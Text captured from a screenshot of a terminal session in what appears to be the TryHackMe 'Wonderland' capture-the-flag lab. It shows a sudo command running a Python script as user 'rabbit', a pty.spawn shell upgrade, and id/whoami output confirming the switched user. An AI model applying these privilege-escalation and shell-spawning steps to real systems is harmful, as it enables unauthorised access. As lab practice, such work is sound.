 Applications Places System Menu EN 29 °C Tue Sep 22, 18:21:43
Terminal - rabbit@wonderland: ~
File Edit View Terminal Tabs Help
alice@wonderland:~$ sudo -u rabbit /usr/bin/python3.6 /home/alice/walrus_and_the_carpenter.py
[sudo] password for alice:
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
rabbit@wonderland:~$ id
uid=1002(rabbit) gid=1002(rabbit) groups=1002(rabbit)
rabbit@wonderland:~$ whoami
rabbit
rabbit@wonderland:~$
Notes TryHackMe | Wonderl... [*/home/mayomacam/... Terminal - rabbit@wo... [Parrot Terminal] [/home/mayomacam/...